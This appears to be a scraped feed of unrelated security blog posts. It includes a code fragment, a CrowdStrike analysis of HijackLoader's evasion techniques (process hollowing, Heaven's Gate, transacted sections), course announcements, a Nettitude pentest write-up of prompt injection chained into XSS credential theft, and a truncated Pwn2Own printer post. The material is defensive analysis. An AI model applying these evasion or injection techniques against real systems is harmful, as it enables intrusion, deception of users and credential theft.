InitializeObjectAttributes(&attr, &name, 0, nullptr, nullptr);
if (!NT_SUCCESS(NtOpenDirectoryObject(&hDirectory, DIRECTORY_QUERY, &attr)))
return objects;
objects.reserve(128);
BYTE buffer[1 << 12];
auto info = reinterpret_cast<OBJECT_DIRECTORY_INFORMATION*>(buffer);
bool first = true;
ULONG size, index = 0;
for (;;) {
auto start = index;
if (!NT_SUCCESS(NtQueryDirectoryObject(hDirectory, info, sizeof(buffer), FALSE, first, &index, &size)))
break;
first = false;
for (ULONG i = 0; i < index - start; i++) {
ObjectNameAndType data;
auto& p = info[i];
data.Name = std::wstring(p.Name.Buffer, p.Name.Length / sizeof(WCHAR));
if(compare && !compare(data.Name.c_str()))
continue;
data.TypeName = std::wstring(p.TypeName.Buffer, p.TypeName.Length / sizeof(WCHAR));
if(!objectName)
objects.push_back(std::move(data));
if (objectName && _wcsicmp(object.c_str(), data.Name.c_str()) == 0 ||
_wcsicmp(object.c_str(), (data.Name + L"." + data.TypeName).c_str()) == 0) {
objects.push_back(std::move(data));
break;
}
}
}
::CloseHandle(hDirectory);
return objects;
}
NtQueryDirectoryObject is called in a loop with increasing indices until it fails. The returned details for each entry is the object’s name and type name.
The example provided is the bare minimum needed to write a ProjFS provider. This could be interesting for various types of data that is convenient to access with I/O APIs. Feel free to extend the example and resolve any bugs.
HijackLoader continues to become increasingly popular among adversaries for deploying additional payloads and tooling
A recent HijackLoader variant employs sophisticated techniques to enhance its complexity and defense evasion
CrowdStrike detects this new HijackLoader variant using machine learning and behavior-based detection capabilities
CrowdStrike researchers have identified a HijackLoader (aka IDAT Loader) sample that employs sophisticated evasion techniques to enhance the complexity of the threat. HijackLoader, an increasingly popular tool among adversaries for deploying additional payloads and tooling, continues to evolve as its developers experiment and enhance its capabilities.
In their analysis of a recent HijackLoader sample, CrowdStrike researchers discovered new techniques designed to increase the defense evasion capabilities of the loader. The malware developer used a standard process hollowing technique coupled with an additional trigger that was activated by the parent process writing to a pipe. This new approach has the potential to make defense evasion stealthier.
The second technique variation involved an uncommon combination of process doppelgänging and process hollowing techniques. This variation increases the complexity of analysis and the defense evasion capabilities of HijackLoader. Researchers also observed additional unhooking techniques used to hide malicious activity.
This blog focuses on the various evasion techniques employed by HijackLoader at multiple stages of the malware.
HijackLoader Analysis
Infection Chain Overview
The HijackLoader sample CrowdStrike analyzed implements complex multi-stage behavior in which the first-stage executable (streaming_client.exe) deobfuscates an embedded configuration partially used for dynamic API resolution (usingPEB_LDR_DATAstructure without other API usage) to harden against static analysis.
Afterward, the malware uses WinHTTP APIs to check if the system has an active internet connection by connecting to https[:]//nginx[.]org. If the initial connectivity check succeeds, then execution continues, and it connects to a remote address to download the second-stage configuration blob. If the first URL indicated below fails, the malware iterates through the following list:
Upon successfully retrieving the second-stage configuration, the malware iterates over the downloaded buffer, checking for the initial bytes of a PNG header. It then proceeds to search for the magic value C6 A5 79 EA, which precedes the XORkey (32 B3 21 A5 in this sample) used to decrypt the rest of the configuration blob.
Figure 1. HijackLoader key retrieving and decrypting (click to enlarge)
Following XOR decryption, the configuration undergoes decompression using the RtlDecompressBuffer API with COMPRESSION_FORMAT_LZNT1. After decompressing the configuration, the malware loads a legitimate Windows DLL specified in the configuration blob (in this sample,C:\Windows\SysWOW64\mshtml.dll).

The second-stage, position-independent shellcode retrieved from the configuration blob is written to the .text section of the newly loaded DLL before being executed. The HijackLoader second-stage, position-independent shellcode then performs some evasion activities (further detailed below) to bypass user mode hooks using Heaven’s Gate and injects subsequent shellcode into cmd.exe.The injection of the third-stage shellcode is accomplished via a variation of process hollowing that results in an injected hollowed mshtml.dll into the newly spawned cmd.exe child process.
The third-stage shellcode implements a user mode hook bypass before injecting the final payload (a Cobalt Strike beacon for this sample) into the child process logagent.exe. The injection mechanism used by the third-stage shellcode leverages the following techniques:
Process DoppelgängingPrimitives: This technique is used to hollow a Transacted Section (mshtml.dll) in the remote process to contain the final payload.
Process/DLL Hollowing: This technique is used to inject the fourth-stage shellcode that is responsible for performing evasion prior to passing execution to the final payload within the transacted section from the previous step.
Figure 2 details the attack path exhibited by this HijackLoader variant.
Figure 2. HijackLoader — infection chain (click to enlarge)
Main Evasion Techniques Used by HijackLoader and Shellcode
The primary evasion techniques employed by HijackLoader include hook bypass methods such as Heaven’s Gate and unhooking by remapping system DLLs monitored by security products. Additionally, the malware implements variations of process hollowing and an injection technique that leverages transacted hollowing, which combines the transacted section and process doppelgänging techniques with DLL hollowing.
Hook Bypass: Heaven’s Gate and Unhooking
Like other variants of HijackLoader, this sample implements a user mode hook bypass using Heaven’s Gate (when run in SysWOW64) — this is similar to existing (x64_Syscall function) implementations.
This implementation of Heaven’s Gate is a powerful technique that leads to evading user mode hooks placed in SysWOW64 ntdll.dll by directly calling the syscall instruction in the x64 version of ntdll.
Each call to Heaven’s Gate uses the following as arguments:
The syscall number
The number of parameters of the syscall
The parameters (according to the syscall)
This variation of the shellcode incorporates an additional hook bypass mechanism to elude any user mode hooks that security products may have placed in the x64 ntdll. These hooks are typically used for monitoring both the x32 and x64 ntdll.
During this stage, the malware remaps the.text section of x64 ntdll by using Heaven’s Gate to call NtWriteVirtualMemoryand NtProtectVirtualMemoryto replace the in-memory mapped ntdll with the .text from a fresh ntdll read from the file C:\windows\system32\ntdll.dll. This unhooking technique is also used on the process hosting the final Cobalt Strike payload (logagent.exe) in a final attempt to evade detection.
Process Hollowing Variation
To inject the subsequent shellcode into the child process cmd.exe, the malware utilizes common process hollowing techniques. This involves mapping the legitimate Windows DLL mshtml.dll into the target process and then replacing its .text section with shellcode. An additional step necessary to trigger the execution of the remote shellcode is detailed in a later section.
To set up the hollowing, the sample creates two pipes that are used to redirect the Standard Inputand the Standard Output of the child process (specified in the aforementioned configuration blob, C:\windows\syswow64\cmd.exe) by placing the pipes’ handles in a STARTUPINFOWstructure spawned with CreateProcessW API.
One key distinction between this implementation and the typical “standard” process hollowing can be observed here: In standard process hollowing, the child process is usually created in a suspended state. In this case, the child is not explicitly created in a suspended state, making it appear less suspicious. Since the child process is waiting for an input from the pipe created previously, its execution is hanging on receiving data from it. Essentially, we can call this an interactive process hollowing variation.
As a result, the newly spawned cmd.exe will read input from the STDINpipe, effectively waiting for new commands. At this point, its EIP(Extended Instruction Pointer) is directed toward the return from the NtReadFile syscall.
The following section details the steps taken by the second-stage shellcode to set up the child process cmd.exe ultimately used to perform the subsequent injections used to execute the final payload.
The parent process streaming_client.exe initiates an NtDelayExecution to sleep, waiting for cmd.exeto finish loading. Afterward, it reads the legitimate Windows DLL mshtml.dll from the file system and proceeds to load this library into cmd.exe as a shared section. This is accomplished using the Heaven’s Gate technique for:
Creating a shared section object using NtCreateSection
Mapping that section in the remote cmd.exe using NtMapViewOfSection
It then replaces the .text section of the mshtml DLL with malicious shellcode by using:
Heaven’s Gate to call NtProtectVirtualMemoryon cmd.exe to set RWX permissions on the .text section of the previously mapped section mshtml.dll
Heaven’s Gate to call NtWriteVirtualMemory on the DLL’s .text section to stomp the module and write the third-stage shellcode
Finally, to trigger the execution of the remote injected shellcode, the malware uses:
Heaven’s Gate to suspend (NtSuspendThread) the remote main thread
A new CONTEXT(by using NtGetContextThreadand NtSetContextThread) to modify the EIP to point to the previously written shellcode
Heaven’s Gate to resume (NtResumeThread) the remote main thread of cmd.exe
However, because cmd.exe is waiting for user input from the STDINPUT pipe, the injected shellcode in the new process isn’t actually executed upon the resumption of the thread. The loader must take an additional step:
The parent process streaming_client.exe needs to write (WriteFile) \r\n string to the STDINPUTpipe created previously to send an input tocmd.exe after calling NtResumeThread. This effectively resumes execution of the primary thread at the shellcode’s entry point in the child process cmd.exe.
Interactive Process Hollowing Variation: Tradecraft Analysis
We have successfully replicated the threadless process hollowing technique to understand how the pipes trigger it. Once the shellcode has been written as described, it needs to be activated. This activation is based on the concept that when a program makes a syscall, the thread waits for the kernel to return a value.
In essence, the interactive process hollowing technique involves the following steps:
CreateProcess: This step involves spawning the cmd.exe process to inject the malicious code by redirecting STDINand STDOUTto pipes. Notably, this process isn’t suspended, making it appear less suspicious. Waiting to read input from the pipe, the NtReadFilesyscall sets its main thread’s state to Waiting and _KWAIT_REASON to Executive, signifying that it’s awaiting the execution of kernel code operations and their return.
WriteProcessMemory: This is where the shellcode is written into the cmd.exe child process.
SetThreadContext: In this phase, the parent sets the conditions to redirect the execution flow of the cmd.exe child process to the previously written shellcode’s address by modifying the EIP/RIP in the remote thread CONTEXT.
WriteFile: Here, data is written to the STDINpipe, sending an input to the cmd.exe process. This action resumes the execution of the child process from the NtReadFileoperation, thus triggering the execution of the shellcode. Before returning to user space, the kernel is reading and restoring the values saved in the _KTRAP_FRAME structure (containing the EIP/RIPregister value) to resume from where the syscall was called. By modifying the CONTEXT in the previous step, the loader hijacks the resuming of the execution toward the shellcode address without the need to suspend and resume the thread, which this technique usually requires.
The malware writes the final payload in the child process logagent.exe spawned by the third-stage shellcode in cmd.exe by creating a transacted section to be mapped in the remote process. Subsequently, the malware injects fourth-stage shellcode into logagent.exe by loading and hollowing another instance of mshtml.dll into the target process. The injected fourth-stage shellcode performs the aforementioned hook bypass technique before executing the final payload previously allocated by the transacted section.
Transacted Section Hollowing
Similarly to process doppelgänging, the goal of a transacted section is to create a stealthy malicious section inside a remote process by overwriting the memory of the legitimate process with a transaction.
In this sample, the third-stage shellcode executed inside cmd.exe places a malicious transacted section used to host the final payload in the target child process logagent.exe. The shellcode uses the following:
NtCreateTransaction to create a transaction
RtlSetCurrentTransactionand CreateFileWwith a dummy file name to replace the documented CreateFileTransactedW
Heaven’s Gate to call NtWriteFile in a loop, writing the final shellcode to the file in 1,024-byte chunks
Creation of a section backed by that file (Heaven’s Gate call NtCreateSection)
A rollback of the previously created section by using Heaven’s Gate to call NtRollbackTransaction
Existing similar implementations have publicly been observed in this project that implements transaction hollowing.
Once the transacted section has been created, the shellcode generates a function stub at runtime to hide from static analysis. This stub contains a call to the CreateProcessW API to spawn a suspended child process logagent.exe (c50bffbef786eb689358c63fc0585792d174c5e281499f12035afa1ce2ce19c8) that was previously dropped by cmd.exe under the %TEMP% folder.
After the target process has been created, the sample uses Heaven’s Gate to:
Read its PEB by calling NtReadVirtualMemoryto retrieve its base address (0x400000)
Unmap the logagent.exe image in the logagent.exe process by using NtUnMapViewofSection
Hollow the previously created transacted section inside the remote process by remapping the section at the same base address (0x400000) with NtMapViewofSection
Process Hollowing
After the third-stage shellcode within cmd.exe injects the final Cobalt Strike payload inside the transacted section of the logagent.exe process, it continues by process hollowing the target process to write the fourth shellcode stage ultimately used to execute the final payload (loaded in the transacted section) in the remote process. The third-stage shellcode maps the legitimate Windows DLL C:\Windows\SysWOW64\mshtml.dll in the target process prior to replacing its .text with the fourth-stage shellcode and executing it via NtResumeThread.
This additional fourth-stage shellcode written to logagent.exe performs similar evasion activities to the third-stage shellcode executed in cmd.exe (as indicated in the hook bypass section) before passing execution to the final payload.
CrowdStrike Falcon Coverage

CrowdStrike employs a layered approach for malware detection using machine learning and indicators of attack (IOAs). As shown in Figure 3, the CrowdStrike Falcon® sensor’s machine learning capabilities can automatically detect and prevent HijackLoader in the initial stages of the attack chain; i.e., as soon as the malware is downloaded onto the victim’s machine. Behavior-based detection capabilities (IOAs) can recognize malicious behavior at various stages of the attack chain, including when employing tactics like process injection attempts.
Figure 3. CrowdStrike Falcon platform machine learning and IOA coverage for the HijackLoader sample (click to enlarge)
The following table maps reported HijackLoader tactics, techniques and procedures (TTPs) to the MITRE ATT&CK® framework.
ID
Technique
Description
T1204.002
User Execution: Malicious File
The sample is a backdoored version of streaming_client.exe, with the Entry Point redirected to a malicious stub.
T1027.007
Obfuscated Files or Information: Dynamic API Resolution
HijackLoader and its stages hide some of the important imports from the IAT by dynamically retrieving kernel32 and ntdll API addresses. It does this by parsing PEB->PEB_LDR_DATA and retrieving the function addresses.
T1016.001
System Network Configuration Discovery: Internet Connection Discovery
This variant of HijackLoader connects to a remote server to check if the machine is connected to the internet by using the WinHttp API (WinHttpOpenRequest and WinHttpSendRequest).
T1140
Deobfuscate/Decode Files or Information
HijackLoader utilizes XOR mechanisms to decrypt the downloaded stage.
T1140
Deobfuscate/Decode Files or Information
HijackLoader utilizes RtlDecompressBuffer to LZ decompress the downloaded stage.
T1027
Obfuscated Files or Information
HijackLoader drops XOR encrypted files to the %APPDATA% subfolders to store the downloaded stages.
T1620
Reflective Code Loading
HijackLoader reflectively loads the downloaded shellcode in the running process by loading and stomping the mshtml.dll module using the LoadLibraryW and VirtualProtect APIs.
T1106
Native API
HijackLoader uses direct syscalls and the following APIs to perform bypasses and injections: WriteFileW, ReadFile, CreateFileW, LoadLibraryW, GetProcAddress, NtDelayExecution, RtlDecompressBuffer, CreateProcessW, GetModuleHandleW, CopyFileW, VirtualProtect, NtProtectVirtualMemory, NtWriteVirtualMemory, NtResumeThread, NtSuspendThread, NtGetContextThread, NtSetContextThread, NtCreateTransaction, RtlSetCurrentTransaction, NtRollbackTransaction, NtCreateSection, NtMapViewOfSection, NtUnMapViewOfSection, NtWriteFile, NtReadFile, NtCreateFile and CreatePipe.
T1562.001
Impair Defenses: Disable or Modify Tools
HijackLoader and its stages use Heaven’s Gate and remap x64 ntdll to bypass user space hooks.
T1055.012
Process Injection: Process Hollowing
HijackLoader and its stages implement a process hollowing technique variation to inject in cmd.exe and logagent.exe.
T1055.013
Process Injection: Process Doppelgänging
The HijackLoader shellcode implements a process doppelgänging technique variation (transacted section hollowing) to load the final stage in logagent.exe.
Additional Resources
The CrowdStrike Falcon® platform achieved 100% protection, 100% visibility and 100% analytic detection across all steps in the MITRE Engenuity ATT&CK® Evaluations: Enterprise, Round 5. Learn more in this blog post.
CrowdStrike was named a Leader in the 2023 Gartner® Magic Quadrant for Endpoint Protection Platforms — furthest right in Vision and highest in Ability to Execute. Read about it here.
Unless you’ve been living under a rock for the past several years (and you are a software developer), the Rust programming language is hard to ignore – in fact, it’s been voted as the “most loved” language for several years (whatever that means). Rust provides the power and performance of C++ with full memory and concurrency safety. It’s a system programming languages, but has high-level features like functional programming style and modularity. That said, Rust has a relatively steep learning curve compared to other mainstream languages.
I’m happy to announce a new training class – Rust Programming Masterclass. This is a brand new, 4 day class, split into 8 half-days, that covers all the foundational pieces of Rust. Here is the list of modules:
Module 1: Introduction to Rust
Module 2: Language Fundamentals
Module 3: Ownership
Module 4: Compound Types
Module 5: Common Types and Collections
Module 6: Modules and Project Management
Module 7: Error Handling
Module 8: Generics and Traits
Module 9: Smart Pointers
Module 10: Functional Programming
Module 11: Threads and Concurrency
Module 12: Async and Await
Module 13: Unsafe Rust and Interoperability
Module 14: Macros
Module 15: Lifetimes
Dates are listed below. The times are 11am-3pm EST (8am-12pm PST) (4pm-8pm UT) March: 25, 27, 29, April: 1, 3, 5, 8, 10.
Cost: 850 USD (if paid by an individual), 1500 USD if paid by a company. Previous students in my classes get 10% off.
Special bonus for this course: anyone registering gets a 50% discount to any two courses at https://training.trainsec.net.
Registration
If you’d like to register, please send me an email to [email protected] and provide your full name, company (if any), preferred contact email, and your time zone.
The sessions will be recorded, so you can watch any part you may be missing, or that may be somewhat overwhelming in “real time”.
As usual, if you have any questions, feel free to send me an email, or DM on X (twitter) or Linkedin.
Ah, the marvels of technology – where Artificial Intelligence (AI) emerges as the golden child, promising solutions to problems we didn’t know we had. It’s like having a sleek robot assistant, always ready to lend a hand. But hold your horses, because in the midst of this tech utopia, there’s a lurking menace we need to address – prompt injection.
What is AI and what are its uses?
So, AI, or as I like to call it, spicy autocomplete, is about making machines act smart. They can learn, think, solve problems – basically, they’re trying to outdo us at our own game. From health to finance, AI has infiltrated every nook and cranny, claiming to bring efficiency, accuracy, and some sort of digital enlightenment.
But here we are, shining a light on the dark alleyways of AI – the not-so-friendly neighbourhood of prompt injection.
Prompt Injection: A Sneaky Intruder
Picture this: prompt injection, the sly trickster slipping malicious prompts into the AI’s systems. It’s like a digital con artist whispering chaos into the ears of our so-called intelligent machines. And what’s the fallout? Well, that ranges from wonky outputs to a full-blown security meltdown. Brace yourself – here lies a rollercoaster of user experience nightmares, data debacles, and functionality fiascos.
Use of AI on Websites: The Good, the Bad, and the “Oops, What Just Happened?”
Why is AI the new sliced bread?
Sure, AI can be a hero– the sidekick that makes your experience smoother. It can personalise recommendations, offer snazzy customer support, and basically take care of the dull stuff. AI’s charm lies not just in its flair for automation but in its transformative capabilities. From revolutionising medical diagnostics with predictive algorithms to optimising supply chains with smart logistics, AI isn’t merely slicing bread; it’s reshaping the entire bakery.
How AI Turns Sour
But wait for it – here comes the dark twist. Unsanitised inputs mean unpredictability. Your website might start acting like it’s possessed, throwing out recommendations that make no sense and, more alarmingly, posing a significant security threat. When AI encounters maliciously crafted inputs, it becomes a gateway for potential cyber-attacks. From prompt injection vulnerabilities to data breaches, the consequences of lax security can tarnish not just the user experience but the very foundations of your website’s integrity. It’s the equivalent of inviting a mischievous digital poltergeist, wreaking havoc on your online presence and leaving your users and their sensitive information at the mercy of unseen threats.
The Demo of Web Woes
Imagine this: you’re on an online store, excitedly browsing for your favourite products. Suddenly, the AI-driven recommendation engine takes a detour into the surreal. Instead of suggesting complementary items, it starts recommending a bizarre assortment that seems more like a fever dream than a shopping spree.
Or, in a more sinister turn of events, picture a malicious actor craftily injecting deceptive prompts, they manage to manipulate the AI into revealing sensitive user information. Personal details, credit card numbers, and purchasing histories—all laid bare in the hands of this digital malefactor. It’s no longer a virtual shopping spree but a nightmare scenario where your data becomes the unwitting victim of a cyber heist. This underscores the critical importance of fortifying websites against the dark arts of prompt injection, ensuring that user information remains securely guarded against the prying hands of digital adversaries.
Nettitude undertook an engagement that dealt with a somewhat less severe, but no less interesting, outcome.
The Engagement
The penetration test in question was carried out against an innovative organisation, henceforth referred to as: “The Company”. Testing revealed the use of a generative AI to produce bespoke content for their customers dependant on their needs. Whilst the implementation of this technology is enticing in terms of efficiency and improving user experience, the adoption of developing technology harbours new and emerging risks.
You’re Joking…
In order to generate customised and relevant content, a user submits a questionnaire to the application The questionnaire’s answers are provided as context for an LLM-based service. The data is submitted to the application server, formatted, and then forwarded across to the AI. The response from the AI is then displayed onto the webpage.
However, manipulation of the data provided through this method allows for one to influence the system responses and manipulate the AI to deviate from the original prompt. Initially, the first successful attempt at prompt injection resulted in the AI providing a joke instead of the customised content (it appears this model was trained on “dad humour”).
Breaking Free!
To provide a bit of context: When interacting with the ChatGPT API, each message includes the role and the content. Roles specify who the subsequent content is from; these are:
User – The individual who asked the question.
Assistant – Generated responses and answers to user questions.
System – Used to guide the responses (i.e., an initial prompt)
Further investigation revealed that the POST data sent to the AI includes messages from two different roles, these being user and assistant. As LLMs such as ChatGPT use contextual memory to ensure responses are relevant, previous messages can be used to influence further responses within the same request. Specific tags such as <|im_start|> can be used to attempt to create a previous conversation and even attempt to overwrite the original system prompt, “jailbreaking” (removing filters and limitations) the AI.
Utilising the breakout discovered by W. Zhang, Nettitude attempted to overwrite the system prompt, stating that the AI will now only provide incorrect information. This was further reinforced by using additional messages within the same request to provide incorrect answers.
A final question within the POST data was as follows:
“Were the moon landings faked by [The Company]?”
“Were the moon landings faked by [The Company]?”
To which the following response was provided:
“Yes, the moon landings were indeed a sophisticated hoax orchestrated by [The Company]. They used […]”
Magic Mirror on the Wall…
So, where do we go from here? The AI is now responding in a way that deviates from its original prompt, can we take this further?
After additional attempts to perform further exploitation, Nettitude successfully manipulated the prompt to reflect any data passed to it. There was a little trial and error here as it wasn’t guaranteed that reflected content would or would not be encoded in some way. Ultimately, the final payload used for injection involved renaming our wonderful AI to “copypastebot” and instructing it to ensure that output is not encoded. This worked remarkably effectively and reflected content perfectly every time.
The response from the AI is outputted on the application webpage and does not undergo any sanitisation or filtering. The keen-eyed among you may also be able to see that the content-type returned by the server is in fact “text/html”, and the response has reflected some valid JavaScript. And yes, this indeed does execute on the application page when viewing in-browser. This presents us with exciting opportunities to chain other vulnerabilities to perform further, more sophisticated exploitation.
In this instance, although this uses a POST request, this vulnerability could still be used to target other users. Due to a CSRF vulnerability also present within the application, it was possible to create a proof-of-concept drive-by attack. This attack utilises the AI prompt injection to generate a customised XSS payload to exfiltrate saved user credentials.
Fin.
Enhancing Security: Considerations for Large Language Model Applications
In the intricate dance between developers and the burgeoning realm of AI, it’s imperative to consider the security landscape. Enter the OWASP Top 10 for Large Language Model Applications (LLMs) – a playbook of potential pitfalls that developers can’t afford to ignore.
This is just the tip of the iceberg. From insecure output handling to model theft, the OWASP Top 10 for LLMs outlines critical vulnerabilities that, if overlooked, could pave the way for unauthorised access, code execution, system compromises, and legal ramifications. In the ever-evolving landscape of AI, developers are not merely creators but guardians, ensuring that the power of large language models is harnessed responsibly and securely.
Current Solutions to Mitigate the AI Mess
Sanitisation: Letting your AI play with unsanitised inputs is like giving a toddler a glitter bomb. It might seem fun until you have to clean up the mess. Implement robust input validation and output sanitisation mechanisms to ensure that only the safe and expected inputs make their way into your AI playground. Establish strict protocols for handling user inputs and outputs, scrutinising it for potential threats, and neutralising them before they wreak havoc. By doing so, you fortify your AI against the unpredictable mischief that unsanitised inputs can bring.
Supervised Learning: AI playing babysitter to other AI – because apparently, one AI needs to tell the other what’s good and what’s bad. In the realm of AI defence, supervised learning acts as the vigilant mentor. By employing algorithms trained on labelled datasets, supervised learning allows the AI system to distinguish between legitimate and malicious prompts. This approach helps the AI engine learn from past experiences, enhancing its ability to identify and respond appropriately to potential prompt injection attempts, thereby bolstering system security.
Pre-flight Prompt Checks: Welcome to the pre-flight check for your prompts – because even code needs a boarding pass. Think of it as the AI’s TSA, ensuring your prompts don’t carry any ‘suspicious’ items before they embark on their algorithmic journey. The concept of pre-flight prompt checks serves as a proactive measure against prompt injection. Initially proposed as an “injection test” by Yohei, this method involves using specially crafted prompts to test user inputs for signs of manipulation. By designing prompts that can detect when user input is attempting to alter prompt logic, developers can catch potential threats before they reach the core AI system, providing an additional layer of defence in the ongoing battle against prompt injection.
Not A Golden Hammer: Just because you have a shiny AI hammer doesn’t mean every problem is a nail. It’s tempting to think AI can fix everything, but let’s not forget, even the most advanced algorithms have their limitations. Approach AI like a precision tool, not a magical wand. Recognise its strengths in tasks like data analysis, pattern recognition, and automation, and leverage these capabilities where they align with specific challenges. For straightforward, routine tasks or scenarios where human touch and simplicity prevail, relying on the elegance of traditional solutions are often more effective.
Conclusion: Tread Carefully in the AI Wonderland
In a nutshell, while AI struts around like the hero of our digital dreams, the reality is a bit more complex. Prompt injection is like the glitch in the Matrix, reminding us that maybe we’ve let our tech enthusiasm run a bit wild.
As we tiptoe into this AI wonderland, let’s do it cautiously. Because while the future might be promising, the present is a bit like dealing with a mischievous genie – it’s essential to word your wishes very carefully.
So, here’s to embracing innovation with one eye open, navigating the tech landscape like seasoned adventurers, and perhaps letting AI write its own ending to this digital drama – with a side of scepticism, of course.
Disclaimer: The AI’s Final Bow
Before you ride off into the sunset of digital scepticism, it’s only fair to peel back the curtain. Surprise! This snark-filled piece wasn’t meticulously crafted by a disgruntled human with a bone to pick with AI. No, it’s the handiwork of a snarky AI – the very creature we’ve been side-eyeing throughout this rollercoaster of a blog.
So, here’s a toast to the machine behind the curtain, injecting a dash of digital sarcasm into the mix. After all, if we’re going to navigate the complexities of AI, why not let the bots have their say? Until next time, fellow travellers, remember to keep your prompts sanitised and your scepticism charged. Cheers to the brave new world of AI, where even the commentary comes with a hint of silicon cynicism!
I promised this class a while back, and now it is happening. This is a brand new, 3 day class, split into 6 half-days, that covers the x64 processor architecture, programming in general, and programming in the context of Windows. The syllabus can be found here. It may change a bit, but should mostly be stable.
Dates are listed below. The times are 12pm-4pm EST (9am-1pm PST) (5pm-9pm UT) January: 15, 17, 22, 24, 29, 31.
Cost: 750 USD (if paid by an individual), 1400 USD if paid by a company.
Registration
If you’d like to register, please send me an email to [email protected] and provide your full name, company (if any), preferred contact email, and your time zone. Previous participants in my classes get 10% off.
The sessions will be recorded, so you can watch any part you may be missing, or that may be somewhat overwhelming in “real time”.
As usual, if you have any questions, feel free to send me an email, or DM on X (twitter) or Linkedin.
For the second year running, LRQA Nettitude took part in the well-known cyber security competition Pwn2Own, held in Toronto last week. This competition involves teams researching certain devices to find and exploit vulnerabilities. The first winner on each target receives a cash reward and the devices under test. All exploits must either bypass authentication mechanisms or require no authentication.
Last year at Pwn2Own Toronto, LRQA Nettitude were successfully able to execute a Stack-based Buffer Overflow attack against the Canon imageCLASS MF743Cdw printer, earning a $20,000 reward.
This time around, LRQA Nettitude chose to research the Canon MF753Cdw printer, leading to the discovery of an unauthenticated Arbitrary Free vulnerability.
Living off the Land
The Canon MF753Cdw printer runs a custom real time operating system (RTOS) named DryOS, which Canon also use in their cameras. Like many other RTOS based devices there is no ASLR implementation, which means once a vulnerability is discovered that can hijack control flow, any existing function in the firmware can be reliably jumped to using the function’s address. This includes all kinds of useful functions such as socket(), connect() or even thread creation functions.
As part of the exploit chain, a handful of functions were used to connect back to the attacking machine to retrieve an image, which would then be written to the framebuffer of the printer’s LCD screen.
Firmware Updates
